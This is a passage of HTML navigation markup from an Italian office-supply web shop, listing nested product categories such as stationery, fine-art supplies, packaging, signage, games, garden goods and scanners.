href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a 